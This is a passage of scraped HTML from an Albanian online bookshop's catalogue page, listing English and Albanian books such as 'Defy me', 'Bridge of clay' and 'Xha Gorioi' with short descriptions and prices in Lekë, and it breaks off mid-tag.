<span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_19814" href="#" rel="19814" onclick="WishlistCart('wishlist_block_list', 'add', '19814', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" 